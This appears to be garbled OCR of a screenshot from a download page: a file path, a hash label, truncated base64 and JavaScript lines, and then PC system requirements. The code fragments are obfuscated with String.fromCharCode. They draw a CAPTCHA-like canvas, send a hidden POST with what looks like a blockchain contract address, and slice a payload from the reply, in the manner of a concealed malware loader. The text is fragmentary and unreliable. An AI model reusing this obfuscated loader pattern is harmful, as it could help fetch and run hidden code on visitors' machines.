
📦 Hash-sum →
775d2d768a850ecb9ea065
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
multi-threading
optimized
CPU
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
required: fast
PCIe 4.0
drive
Graphics:
DirectX 12 Ultimate
required